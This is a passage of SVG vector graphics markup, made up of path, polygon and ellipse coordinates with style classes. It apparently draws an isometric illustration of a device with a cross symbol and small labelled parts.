			c-0.5-0.4-1.2-0.4-1.8-0.2l-2.7,1l0.4,0.3c0.4,0.2,0.6,0.8,0.3,1.2C45.2,46.8,45,47,44.8,47c-0.8,0.3-1.7,0.2-2.3-0.3L41.9,46.3z"
			/>
		<path class="st0" d="M23.1,67.4l0.6,0.5c0.6,0.4,1.3,0.5,2,0.3l34.6-14c0.6-0.2,0.7-0.7,0.2-1.1l-0.6-0.5L23.1,67.4z"/>
		<path class="st2" d="M60.5,54.2c-0.1-0.1-0.1-0.2-0.2-0.2l-0.7-0.5L24.4,67.7l0.6,0.5c0.1,0.1,0.1,0.1,0.2,0.1
			c0.2,0,0.3,0,0.5-0.1L60.5,54.2L60.5,54.2z"/>
		<path class="st1" d="M25,68.5c-0.5,0-1-0.1-1.4-0.4l-0.9-0.7l0.3-0.1l36.9-14.9l0.7,0.6c0.4,0.2,0.5,0.7,0.3,1.1
			c-0.1,0.2-0.3,0.3-0.5,0.3l-34.6,14C25.5,68.5,25.3,68.5,25,68.5z M23.5,67.4l0.4,0.3c0.5,0.4,1.2,0.4,1.8,0.2l34.6-14
			c0.2,0,0.3-0.2,0.4-0.3c0-0.2-0.1-0.3-0.2-0.4l-0.5-0.4L23.5,67.4z"/>
		<path class="st1" d="M51.7,57.8l-0.4-0.3l0.2-0.3l0.4,0.3L51.7,57.8z M50.1,56.5l-1.3-1l0.2-0.3l1.3,1L50.1,56.5z M47.5,54.5
			l-1.3-1l0.2-0.3l1.3,1L47.5,54.5z M45,52.5l-1.3-1l0.2-0.3l1.3,1L45,52.5z M42.4,50.5l-1.3-1l0.2-0.3l1.3,1L42.4,50.5z M39.9,48.5
			l-1.3-1l0.2-0.3l1.3,1L39.9,48.5z"/>
		<path class="st1" d="M14.8,58.4l0.3-0.1c0.1,0,0.2,0,0.3,0c0.1,0,0.2,0.1,0.3,0.2l0,0c0.1,0,0.1,0.1,0.2,0.2c0,0,0,0.1,0,0.1
			c0.2,0,0.4,0.1,0.5,0.2l0,0c0.1,0.1,0.2,0.2,0.2,0.3c0,0.1,0,0.1-0.2,0.2l-0.3,0.1L14.8,58.4z M15.6,58.5L15.6,58.5
			c-0.1-0.1-0.1-0.1-0.2-0.1h-0.1h-0.1l0.5,0.4h0.1c0,0,0.1,0,0.1,0c0,0,0,0,0-0.1C15.8,58.6,15.7,58.6,15.6,58.5L15.6,58.5z
			 M16.3,59c-0.1-0.1-0.1-0.1-0.2-0.1c-0.1,0-0.1,0-0.2,0l-0.1,0l0.6,0.5h0.1c0.1,0,0.1,0,0.1-0.1C16.5,59.2,16.4,59.1,16.3,59
			L16.3,59z"/>
		<path class="st1" d="M16.1,58.4c-0.2-0.1-0.2-0.2-0.2-0.3s0.1-0.1,0.2-0.2c0.1-0.1,0.3-0.1,0.4,0c0.1,0,0.2,0.1,0.3,0.2l0.6,0.5
			c0.1,0.1,0.2,0.2,0.2,0.3s0,0.1-0.1,0.2c-0.1,0-0.2,0-0.4,0c-0.2,0-0.3-0.1-0.4-0.2L16.1,58.4z M16.5,58.2
			c-0.1-0.1-0.1-0.1-0.2-0.1c-0.1,0-0.1,0-0.2,0c-0.1,0-0.1,0,0,0.1c0,0.1,0.1,0.1,0.2,0.2l0.6,0.5c0.1,0.1,0.2,0.1,0.2,0.2
			c0.1,0,0.1,0,0.2,0c0.1,0,0.1-0.1,0.1-0.1c-0.1-0.1-0.1-0.1-0.2-0.2L16.5,58.2z"/>
		<path class="st1" d="M16.8,57.6l0.2-0.1l1.7,1l-0.2,0.1l-0.3-0.2L18,58.5l0.2,0.2L18,58.8L16.8,57.6z M17.8,58.4l0.3-0.1l-0.9-0.5
			l0,0L17.8,58.4z"/>
		<path class="st1" d="M17.5,57.4l0.4-0.2c0.1,0,0.2,0,0.3,0c0.1,0,0.2,0,0.3,0.1l0.2,0.1c0.1,0,0.1,0.1,0.1,0.2c0,0,0,0.1,0,0.1
			c0,0,0,0,0,0c0,0,0.1,0,0.1,0c0.1,0,0.1,0.1,0.2,0.1l0.3,0.2c0.1,0.1,0.2,0.1,0.3,0.2l-0.2,0.1c-0.2-0.1-0.3-0.2-0.5-0.4
			c-0.1-0.1-0.1-0.1-0.2-0.1c0,0-0.1,0-0.1,0h-0.1l0.7,0.5L19,58.5L17.5,57.4z M18.4,57.5c-0.1-0.1-0.2-0.1-0.2-0.1c0,0-0.1,0-0.1,0
			h-0.1l0.5,0.4h0.1l0.1,0c0,0,0,0,0-0.1L18.4,57.5L18.4,57.5z"/>
		<path class="st1" d="M18.5,57l0.3-0.1c0.1,0,0.2,0,0.4,0c0.1,0,0.3,0.1,0.4,0.2l0.6,0.5c0.1,0.1,0.2,0.2,0.2,0.3s0,0.1-0.2,0.2
			l-0.3,0.1L18.5,57z M19.3,57.1c-0.1-0.1-0.1-0.1-0.2-0.1c-0.1,0-0.1,0-0.2,0h-0.1l1.2,0.9h0.1c0,0,0.1,0,0.1,0s0-0.1-0.2-0.2
			L19.3,57.1z"/>
		<path class="st1" d="M19.4,56.6l0.2-0.1l1.5,1.1l-0.2,0.1L19.4,56.6z"/>
		<path class="st1" d="M20.4,56.2l0.2-0.1l1.4,1.1l-0.1,0.1l-1.4-0.6l0.4,0.3l0.6,0.5l-0.2,0.1l-1.4-1.1h0.2l1.4,0.6L21,56.7
			L20.4,56.2z"/>
		<path class="st1" d="M21.2,56.3C21,56.2,21,56,21,55.9c0,0,0.1-0.1,0.1-0.1c0.1,0,0.2,0,0.3,0c0.1,0,0.2,0,0.2,0.1l0.2,0.2
			l0.1,0.1l-0.2,0.1l-0.2-0.1c-0.1-0.1-0.1-0.1-0.2-0.1c0,0-0.1,0-0.1,0c0,0,0,0.1,0,0.1c0,0.1,0.1,0.1,0.2,0.2l0.6,0.5
			c0.1,0.1,0.2,0.1,0.3,0.2c0.1,0,0.1,0,0.2,0c0.1,0,0.1,0,0-0.1c-0.1-0.1-0.1-0.1-0.2-0.2l-0.2-0.1H22l-0.1-0.1l0.3-0.1l0.8,0.6
			h-0.1l-0.1-0.1c0,0.1,0,0.1-0.1,0.2c-0.1,0-0.2,0-0.3,0c-0.1-0.1-0.3-0.1-0.4-0.2L21.2,56.3z"/>
		<path class="st1" d="M22.2,55.4l0.3-0.1c0.1-0.1,0.3-0.1,0.4,0c0.1,0,0.2,0.1,0.3,0.2l0.2,0.2c0.1,0,0.1,0.1,0.1,0.2
			c0,0.1-0.1,0.1-0.2,0.1L23.3,56l0.6,0.4l-0.2,0.1L22.2,55.4z M23.1,55.6c-0.1-0.1-0.2-0.1-0.2-0.2c-0.1,0-0.1,0-0.2,0h-0.1
			l0.6,0.5h0.1c0.1,0,0.1,0,0-0.1C23.3,55.7,23.2,55.6,23.1,55.6L23.1,55.6z"/>
		<path class="st1" d="M23.2,55l0.2-0.1l1.7,1L25,56l-0.3-0.2l-0.3,0.1l0.2,0.2l-0.2,0.1L23.2,55z M24.2,55.8l0.3-0.1l-0.9-0.5l0,0
			L24.2,55.8z"/>
		<path class="st1" d="M24.4,55.1c-0.1,0-0.1-0.1-0.1-0.1c-0.1-0.1-0.1-0.1-0.2-0.2c0-0.1,0-0.1,0.2-0.2c0.2-0.1,0.3-0.1,0.5,0
			l0.2,0.2l0.1,0.1l-0.2,0.1l-0.1-0.1l-0.2-0.1h-0.1h-0.1c0,0-0.1,0-0.1,0.1c0,0,0.1,0.1,0.1,0.1l0.2,0.1h0.1h0.1H25
			c0.2,0,0.4,0.1,0.6,0.2c0.1,0.1,0.2,0.1,0.2,0.2c0,0.1,0,0.1-0.2,0.2c-0.1,0.1-0.3,0.1-0.5,0c-0.1,0-0.2-0.1-0.3-0.2l0,0l-0.1-0.1
			l0.2-0.1l0.1,0.1c0.1,0.1,0.2,0.1,0.2,0.2c0.1,0,0.1,0,0.2,0c0,0,0.1,0,0.1-0.1c0,0,0-0.1-0.1-0.1l-0.1-0.1
			c-0.1-0.1-0.3-0.1-0.4-0.2h-0.2C24.7,55.2,24.5,55.1,24.4,55.1z"/>
		<path class="st1" d="M25.2,54.8c-0.1,0-0.1-0.1-0.1-0.1c-0.1-0.1-0.2-0.2-0.2-0.2s0-0.1,0.2-0.2c0.2-0.1,0.3-0.1,0.5,0l0.2,0.2
			l0.1,0.1l-0.2,0.1l-0.1-0.1c-0.1,0-0.1-0.1-0.2-0.1h-0.1h-0.1c0,0-0.1,0-0.1,0.1s0,0.1,0.1,0.1c0,0,0.1,0.1,0.2,0.1h0.1h0.1h0.2
			c0.2,0,0.4,0.1,0.6,0.2c0.1,0.1,0.2,0.1,0.2,0.2c0,0.1,0,0.1-0.2,0.2c-0.1,0.1-0.3,0.1-0.5,0.1c-0.1,0-0.2-0.1-0.3-0.2l0,0
			l-0.1-0.1l0.2-0.1l0.1,0.1c0.1,0.1,0.2,0.1,0.2,0.2c0.1,0,0.1,0,0.2,0c0,0,0.1,0,0.1-0.1s0,0,0-0.1L26.3,55
			c-0.1-0.1-0.3-0.1-0.4-0.2h-0.2C25.5,54.9,25.4,54.8,25.2,54.8z"/>
		<polygon class="st1" points="56.5,52.4 23.8,65.6 22.4,64.5 55.1,51.3 		"/>
		<polygon class="st1" points="54.1,50.5 47.9,53 44.9,50.7 51.1,48.2 		"/>
		<polygon class="st1" points="24.8,62.3 21.4,63.7 18.4,61.4 21.9,60 		"/>
		<polygon class="st1" points="45.3,54.1 43.6,54.8 40.6,52.4 42.4,51.7 		"/>
		<path class="st0" d="M19.4,55.9L3.2,46.3c-1.2-0.7-1-1.9,0.4-2.7l23.5-13.3c1.5-0.8,3.2-0.9,4.7-0.1l16.3,9.6
			c1.2,0.7,1,1.9-0.4,2.7L24.2,55.7C22.7,56.5,20.9,56.6,19.4,55.9z"/>
		<path class="st2" d="M19.4,57.6L3.2,48c-1.2-0.7-1-1.9,0.4-2.7L27.1,32c1.5-0.8,3.2-0.9,4.7-0.1l16.3,9.6c1.2,0.7,1,1.9-0.4,2.7
			L24.1,57.5C22.7,58.2,20.9,58.3,19.4,57.6z"/>
		<path class="st1" d="M21.5,56.6c-0.8,0-1.5-0.2-2.2-0.5L3.1,46.5c-0.6-0.3-1-0.8-1-1.5c0.1-0.8,0.6-1.5,1.3-1.8L26.9,30
			c1.5-0.8,3.4-0.9,5-0.1l16.2,9.6c0.6,0.3,1,0.8,1,1.5c-0.1,0.8-0.6,1.5-1.3,1.8L24.3,56C23.4,56.4,22.5,56.7,21.5,56.6z
			 M19.6,55.6c1.4,0.6,3.1,0.6,4.4-0.2l23.6-13.3c0.7-0.4,1-0.8,1-1.3c0-0.4-0.3-0.8-0.7-0.9l-16.2-9.6c-1.4-0.6-3.1-0.6-4.5,0.1
			L3.7,43.8c-0.6,0.4-1,0.8-1,1.3c0,0.4,0.3,0.8,0.7,0.9L19.6,55.6z"/>
		<polygon class="st0" points="24,54.1 18.4,50.8 23.2,48.1 28.8,51.4 		"/>
		<path class="st1" d="M24,54.4l-6.1-3.6l5.3-3l6.1,3.6L24,54.4z M18.9,50.8l5.1,3l4.2-2.4l-5.1-3L18.9,50.8z"/>
		<polygon class="st2" points="24,52.7 20.8,50.9 23.2,49.5 26.4,51.4 		"/>
		<path class="st1" d="M23.9,53l-3.7-2.2l3-1.7l3.6,2.2L23.9,53z M21.3,50.9l2.6,1.5l1.9-1l-2.6-1.5L21.3,50.9z"/>
		<path class="st1" d="M16,53.6c-1.4,0-2.7-0.3-3.9-1c-0.9-0.4-1.6-1.3-1.6-2.4c0.1-1,0.7-1.9,1.7-2.3c2.5-1.2,5.3-1.2,7.8,0.1
			c1,0.4,1.6,1.4,1.6,2.4c-0.1,1-0.7,1.9-1.7,2.3l0,0C18.7,53.3,17.3,53.6,16,53.6z M16.1,47.4c-1.3,0-2.5,0.3-3.7,0.8
			c-0.8,0.3-1.4,1.1-1.5,2c0.1,0.9,0.6,1.6,1.4,2c2.3,1.2,5,1.2,7.3,0.1l0,0c0.8-0.3,1.4-1.1,1.5-2c-0.1-0.9-0.6-1.6-1.4-2
			C18.6,47.8,17.3,47.4,16.1,47.4z"/>
		<path class="st1" d="M16,52.8c-1,0-2-0.2-2.9-0.7c-1-0.4-1.5-1.5-1.2-2.5c0.2-0.5,0.6-1,1.2-1.2c1.9-0.9,4-0.9,5.9,0.1
			c0.7,0.3,1.2,1,1.3,1.8c-0.1,0.8-0.6,1.5-1.3,1.8l0,0C18,52.6,17,52.9,16,52.8z M16,48.2c-0.9,0-1.9,0.2-2.7,0.6
			c-0.8,0.3-1.2,1.1-1,1.9c0.2,0.5,0.5,0.8,1,1c1.7,0.9,3.7,0.9,5.4,0c0.8-0.3,1.2-1.1,1-1.9c-0.1-0.5-0.5-0.8-1-1
			C17.9,48.4,17,48.2,16,48.2L16,48.2z"/>
		<path class="st0" d="M26.3,48.6l-0.2-0.4l0.9-0.5c0.1-0.1,0.2-0.2,0.2-0.3c0-0.1-0.1-0.2-0.2-0.3l-0.1-0.1c-0.4-0.2-1-0.2-1.4,0
			l-0.1,0.1c-0.6,0.3-1.3,0.3-1.9,0l-0.1-0.1c-0.3-0.1-0.4-0.4-0.5-0.7c0-0.3,0.2-0.5,0.5-0.7h0.1c0.1-0.1,0.2-0.2,0.2-0.3
			s-0.1-0.2-0.2-0.3h-0.1c-0.4-0.2-1-0.2-1.4,0l-0.1,0c-0.6,0.3-1.3,0.3-1.9,0c-0.3-0.1-0.4-0.4-0.4-0.7c0-0.3,0.2-0.5,0.5-0.7
			l0.1,0c0.1-0.1,0.2-0.2,0.2-0.3c0-0.1-0.1-0.2-0.2-0.3L20,43.2c-0.4-0.2-1-0.2-1.4,0l-0.9,0.5l-0.2-0.4l0.9-0.5
			c0.6-0.3,1.3-0.3,1.9,0l0.1,0.1c0.3,0.1,0.4,0.4,0.4,0.7c0,0.3-0.2,0.6-0.5,0.7l-0.1,0c-0.1,0.1-0.2,0.2-0.2,0.3s0.1,0.2,0.2,0.3
			c0.4,0.2,1,0.2,1.4,0h0.1c0.6-0.3,1.3-0.3,1.9,0h0.1c0.3,0.1,0.4,0.4,0.5,0.7c0,0.3-0.2,0.5-0.5,0.7h-0.1c-0.1,0-0.2,0.2-0.2,0.3
			c0,0.1,0.1,0.2,0.2,0.3l0.1,0.1c0.4,0.2,1,0.2,1.4,0l0.1-0.1c0.6-0.3,1.3-0.3,1.9,0l0.1,0.1c0.3,0.1,0.4,0.4,0.5,0.7
			c0,0.3-0.2,0.5-0.5,0.7L26.3,48.6z"/>
		<path class="st1" d="M30.1,50.2l-0.2-0.5l1-0.6c0.2-0.1,0.3-0.2,0.3-0.3s-0.1-0.2-0.3-0.3l-0.1-0.1c-0.5-0.3-1.1-0.3-1.6,0
			l-0.1,0.1c-0.7,0.3-1.5,0.3-2.1,0l-0.1-0.1c-0.4-0.2-0.6-0.7-0.4-1.1c0.1-0.2,0.2-0.4,0.4-0.4l0.1-0.1c0.2-0.1,0.3-0.2,0.3-0.3
			s-0.1-0.2-0.2-0.3h-0.1c-0.5-0.3-1.1-0.3-1.6,0l-0.1,0.1c-0.7,0.3-1.5,0.3-2.1,0c-0.4-0.2-0.6-0.6-0.5-1.1
			c0.1-0.2,0.3-0.4,0.5-0.5l0.1-0.1c0.2-0.1,0.3-0.2,0.3-0.3s-0.1-0.2-0.3-0.3l0-0.2c-0.5-0.3-1.1-0.3-1.6,0l-1,0.6L20.1,44l1-0.6
			c0.7-0.4,1.5-0.4,2.1,0l0.1,0.1c0.3,0.1,0.5,0.4,0.5,0.8c0,0.3-0.2,0.6-0.5,0.8L23.2,45c-0.1,0.1-0.2,0.2-0.3,0.3
			c0,0.1,0.1,0.2,0.3,0.3c0.5,0.3,1.1,0.3,1.6,0l0.1-0.1c0.7-0.3,1.5-0.3,2.1,0h0.1c0.4,0.2,0.6,0.7,0.4,1.1
			c-0.1,0.2-0.2,0.4-0.4,0.4L27,47.2c-0.2,0.1-0.3,0.2-0.3,0.3s0.1,0.2,0.2,0.3l0.1,0.1c0.5,0.3,1.1,0.3,1.6,0l0.1-0.1
			c0.7-0.3,1.5-0.3,2.1,0l0.1,0.1c0.3,0.1,0.5,0.4,0.5,0.8c0,0.3-0.2,0.6-0.5,0.8L30.1,50.2z"/>
		<path class="st0" d="M57.9,21.2l-31.3-18c-0.6-0.4-1.3-0.5-2-0.3l0,0L24.4,3l-6,3.5c-0.1,0-0.1,0.2-0.1,0.2c0,0,0,0.1,0.1,0.1
			l3,1.3l2.3,3.2v13.4c0.1,2.1,1.2,4,2.9,5.1l5.8,3.3c0.7,0.4,1.1,1.2,1.2,2v4c0,0.9,0.9,1.9,1.5,1.6l4.3-2.4
			c0.8-0.3,1.6-0.2,2.3,0.2l3.1,1.8l8.5,11.7l6.9-4h0c0.5-0.4,0.7-1.1,0.7-1.8v-20C60.7,24.2,59.6,22.3,57.9,21.2z"/>
		<path class="st2" d="M60.8,28c-0.4-1.7-1.4-3.2-2.8-4.1l-31.3-18c-0.6-0.4-1.3-0.5-2-0.3l-0.2,0.1l-3.7,2.1l0.6,0.3l2.3,3.1v2.6
			l0.1,0.2v11.7c0.4,1.7,1.4,3.2,2.8,4.1l5.8,3.3c0.7,0.4,1.1,1.2,1.1,2v2.1c0.1,0.2,0.1,0.4,0.1,0.6v1.8c0.3,0.7,0.9,1.3,1.4,1
			l4.3-2.5c0.8-0.3,1.6-0.2,2.3,0.2l3.1,1.8l8.5,11.7l6.9-4h0c0.5-0.4,0.7-1.1,0.7-1.8V28z"/>
		<path class="st1" d="M60.7,25.4L60.7,25.4l-6.9,4l-11.9-2.5l-3.1-1.8c-0.7-0.5-1.6-0.6-2.3-0.2l-1-6.7C35,18.6,34,17.6,34,16.7
			l-5.2,1.1c0-0.3-2.4-0.5-5.1-0.6v7.7c0.1,2.1,1.2,4,3,5.1l5.8,3.3c0.7,0.4,1.1,1.2,1.2,2v4c0,0.9,0.9,1.9,1.5,1.6l4.3-2.4
			c0.8-0.3,1.6-0.2,2.3,0.2l3.1,1.8l8.5,11.7l6.9-4h0.1c0.5-0.5,0.7-1.1,0.7-1.8v-20c0-0.3,0-0.7-0.1-1
			C60.7,25.4,60.7,25.4,60.7,25.4z"/>
		<path class="st1" d="M52.7,52l-8.2-11.4l-3-1.7c-0.6-0.4-1.3-0.5-1.9-0.2l-4.3,2.4c-0.3,0.2-0.7,0.1-1-0.1c-0.6-0.4-1-1.1-1.1-1.8
			v-4c0-0.7-0.4-1.3-1-1.7l-5.8-3.3c-1.9-1.2-3-3.2-3.1-5.5V11.5l-2.1-2.9l-2.9-1.3C18,7.2,17.9,7,17.9,6.8c0-0.2,0.1-0.4,0.3-0.5
			l6.1-3.5l0.2-0.1c0.8-0.3,1.6-0.2,2.3,0.3l31.3,18c1.9,1.2,3,3.2,3.2,5.4v19.9c0.1,0.8-0.2,1.6-0.8,2.1l-0.1,0.1l-6.6,3.8
			C53.3,52.4,52.9,52.3,52.7,52z M40.2,37.7c0.6,0,1.2,0.2,1.7,0.5l3.2,1.9l8.3,11.4l6.6-3.8c0.4-0.4,0.6-0.9,0.5-1.5V26.3
			c-0.1-1.9-1.1-3.7-2.8-4.8l-31.3-18c-0.5-0.4-1.1-0.5-1.7-0.3c-0.1,0-0.1,0.1-0.2,0.1l-5.8,3.4l2.8,1.2l2.4,3.3v13.5
			c0.1,1.9,1.1,3.7,2.8,4.8l5.8,3.3c0.8,0.5,1.3,1.4,1.3,2.3v4c0,0.5,0.3,0.9,0.7,1.2c0.1,0.1,0.2,0.1,0.2,0.1l4.3-2.5
			C39.5,37.8,39.8,37.7,40.2,37.7z"/>
		<path class="st0" d="M20.2,6.9l31.3,18c1.7,1.1,2.8,3,2.9,5.1v19.9c0,1.9-1.3,2.7-2.9,1.7l-16.2-9.3c-0.7-0.5-1.6-0.6-2.3-0.2
			l-4.3,2.4c-0.5,0.3-1.5-0.7-1.5-1.6v-4c0-0.8-0.5-1.6-1.1-2l-5.8-3.3c-1.7-1.1-2.8-3-2.9-5.1V8.6C17.2,6.8,18.5,6,20.2,6.9z"/>
		<path class="st1" d="M52.7,52.5c-0.5,0-1-0.2-1.5-0.5l-16.2-9.4c-0.6-0.4-1.3-0.5-2-0.2l-4.3,2.5c-0.3,0.2-0.7,0.1-1-0.1
			c-0.6-0.4-1-1.1-1.1-1.9v-4c-0.1-0.7-0.4-1.3-1-1.7L19.9,34c-1.9-1.2-3-3.2-3.1-5.5V8.6c-0.1-0.9,0.4-1.8,1.1-2.3
			c0.8-0.4,1.7-0.3,2.5,0.2l31.3,18c1.9,1.2,3,3.2,3.1,5.5v19.9c0.1,0.9-0.3,1.7-1.1,2.2C53.4,52.4,53.1,52.5,52.7,52.5z M33.7,41.5
			c0.6,0,1.2,0.2,1.7,0.5l16.2,9.4c0.5,0.4,1.1,0.5,1.7,0.2c0.5-0.4,0.7-1,0.7-1.6V30.1c-0.1-1.9-1.1-3.7-2.8-4.8L20,7.3
			c-0.5-0.4-1.1-0.4-1.7-0.2c-0.5,0.4-0.8,1-0.7,1.6v19.9c0.1,1.9,1.1,3.7,2.8,4.8l5.8,3.3c0.8,0.5,1.3,1.4,1.3,2.3v4
			c0,0.5,0.3,0.9,0.7,1.2c0.1,0.1,0.1,0.1,0.2,0.1l4.3-2.5C33,41.6,33.4,41.5,33.7,41.5L33.7,41.5z"/>
		<path class="st0" d="M43.9,30.8c-0.7-3.3-2.5-6.3-4.9-8.5c-2.8-2.6-5.3-3.2-7.1-2.4l-3.3,2c-0.1,0.1-0.2,0.3-0.1,0.4l1.2,2
			c0,0.1,0,0.3,0,0.4c0.3,5.3,3.1,10.1,7.5,13c0.3,0.2,0.6,0.3,0.9,0.5l1,1.7c0.1,0.2,0.3,0.2,0.5,0.1l2.7-1.7
			C44,37.1,44.8,34.5,43.9,30.8z"/>
		<path class="st0" d="M44.3,32.5c-0.7-3.3-2.5-6.3-4.9-8.5c-2.8-2.5-5.3-3.2-7.1-2.4l-3.3,2c-0.1,0.1-0.2,0.3-0.1,0.4l1.2,2
			c0,0.1,0,0.3,0,0.4c0.3,5.3,3.1,10.1,7.5,13c0.3,0.2,0.6,0.3,0.9,0.5l1,1.7c0.1,0.2,0.3,0.2,0.5,0.1c0,0,0,0,0,0l2.7-1.7
			C44.4,38.7,45.1,36.1,44.3,32.5z"/>
		<path class="st2" d="M42.4,38.3c1.5-1,2.2-3.2,1.8-6.3c-0.8-3.1-2.5-5.9-4.8-8c-2.8-2.6-5.3-3.3-7.1-2.5l-3,1.9l0.5,0.9
			c0,0.1,0,0.3,0,0.4s0,0.5,0,0.7l0.3,0.5c0,0.1,0,0.3,0,0.4c0,0.5,0,1,0.1,1.5c1,4,3.8,7.9,7.1,9.8c0.3,0.2,0.6,0.3,0.9,0.5l1,1.7
			c0.1,0.2,0.3,0.2,0.5,0.1c0,0,0,0,0,0L42.4,38.3z"/>
		<path class="st1" d="M44,30.8c0-0.3-0.1-0.5-0.2-0.8c-0.3,0.8-0.8,1.4-1.4,1.9l-2.7,1.7c-0.2,0.1-0.4,0-0.5-0.1l-1-1.7
			c-0.3-0.1-0.6-0.3-0.9-0.5c-3.4-2-6.3-6.3-7.2-10.4l-1.3,0.8c-0.1,0.1-0.2,0.3-0.1,0.4c0,0,0,0,0,0l1.2,2c0,0.1,0,0.3,0,0.4
			c0.3,5.3,3.1,10.1,7.5,13c0.3,0.2,0.6,0.3,0.9,0.5l1,1.7c0.1,0.2,0.3,0.2,0.5,0.1l2.7-1.7C44.1,37.1,44.8,34.5,44,30.8z"/>
		<path class="st1" d="M39.5,40.4c-0.3,0-0.5-0.1-0.6-0.3l-1-1.6c-0.3-0.1-0.6-0.3-0.9-0.4c-4.6-3-7.4-7.9-7.7-13.4
			c0-0.1,0-0.2,0-0.3l0,0l-1.1-2c-0.1-0.2-0.1-0.3-0.1-0.5c0-0.2,0.2-0.3,0.3-0.4l3.3-2c2.1-1,4.8-0.1,7.6,2.5
			c2.5,2.3,4.3,5.4,5,8.7l0,0c0.8,3.6,0.2,6.5-1.7,7.9l0,0c-0.3,0.2-0.9,0.6-2.7,1.8C39.7,40.3,39.6,40.4,39.5,40.4z M28.9,22.1
			l1.2,2v0.2c0,0.1,0,0.2,0,0.2c0.3,5.2,3,9.9,7.3,12.8c0.3,0.2,0.6,0.3,0.9,0.4h0.1l1.1,1.8c0,0,2.5-1.6,2.7-1.7
			c1.6-1.2,2.1-3.8,1.4-7.1l0,0c-0.7-3.2-2.4-6.1-4.8-8.3c-2.5-2.3-4.9-3.1-6.7-2.3L28.9,22.1z"/>
		<ellipse transform="matrix(0.866 -0.5 0.5 0.866 -10.9297 21.128)" class="st0" cx="34" cy="31" rx="6.1" ry="10.6"/>
		<path class="st1" d="M37.3,41.1c-1.3,0-2.5-0.4-3.5-1.1c-4.5-3-7.4-7.9-7.7-13.4c0-2.5,0.9-4.3,2.4-5.2s3.6-0.7,5.7,0.5
			c4.6,3,7.4,7.9,7.7,13.4c0,2.5-0.8,4.3-2.4,5.2C38.8,40.9,38.1,41.1,37.3,41.1z M30.6,21.6c-0.6,0-1.2,0.1-1.8,0.5
			c-1.3,0.8-2,2.4-2,4.6c0.3,5.2,3,9.9,7.3,12.7c1.9,1.1,3.6,1.3,4.9,0.5s2-2.4,2-4.5c-0.3-5.2-3-9.9-7.3-12.7
			C32.8,22,31.7,21.7,30.6,21.6z"/>
		<path class="st2" d="M38.2,33l-2-1.2v-2.3c-0.1-1-0.6-1.9-1.4-2.4c-0.8-0.4-1.4-0.1-1.4,0.8v2.3l-2-1.2c-0.8-0.4-1.4-0.1-1.4,0.8
			c0,1,0.6,1.9,1.4,2.5l2,1.2v2.3c0.1,1,0.6,1.9,1.4,2.4c0.8,0.4,1.4,0.1,1.4-0.8v-2.3l2,1.2c0.8,0.5,1.4,0.1,1.4-0.8
			C39.6,34.5,39.1,33.6,38.2,33z"/>
		<path class="st1" d="M34.6,37.3c-0.3,0-0.6-0.1-0.8-0.2c-0.9-0.6-1.5-1.6-1.6-2.7v-2.1l-1.8-1c-1-0.6-1.6-1.7-1.6-2.8
			c0-0.5,0.2-1,0.6-1.2c0.4-0.2,1-0.2,1.4,0.1l1.4,0.8v-1.6c-0.1-0.7,0.3-1.3,1-1.4c0.4-0.1,0.7,0,1,0.3c0.9,0.6,1.5,1.6,1.6,2.7
			v2.1l1.8,1c0.9,0.6,1.5,1.6,1.6,2.7c0.1,0.7-0.4,1.3-1,1.4c-0.3,0.1-0.7,0-1-0.3l-1.4-0.8v1.6c0,0.5-0.2,1-0.6,1.2
			C35,37.2,34.8,37.3,34.6,37.3z M30,27.8c-0.1,0-0.1,0-0.2,0c-0.2,0.1-0.2,0.4-0.2,0.6c0.1,0.8,0.5,1.6,1.2,2.1l2.2,1.3v2.5
			c0,0.9,0.5,1.6,1.2,2.1c0.2,0.1,0.4,0.2,0.6,0.1c0.2-0.1,0.2-0.4,0.2-0.6v-3l2.6,1.5c0.2,0.2,0.5,0.2,0.7,0
			c0.1-0.1,0.2-0.3,0.1-0.5c-0.1-0.8-0.5-1.6-1.2-2.1L35,30.6v-2.5c-0.1-0.8-0.5-1.6-1.2-2.1c-0.2-0.1-0.5-0.2-0.6-0.1
			C33,26,32.9,26.2,33,26.5v3L30.4,28C30.3,27.9,30.1,27.8,30,27.8z"/>
	</g>
</g>
</svg>
